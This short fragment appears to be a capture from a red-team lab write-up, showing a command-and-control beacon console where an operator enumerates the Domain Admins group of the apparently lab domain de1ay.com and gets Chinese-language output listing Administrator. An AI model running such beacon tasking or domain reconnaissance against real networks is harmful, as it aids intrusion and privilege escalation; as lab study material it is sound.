 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /do
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------
Administrator
命令成功完成。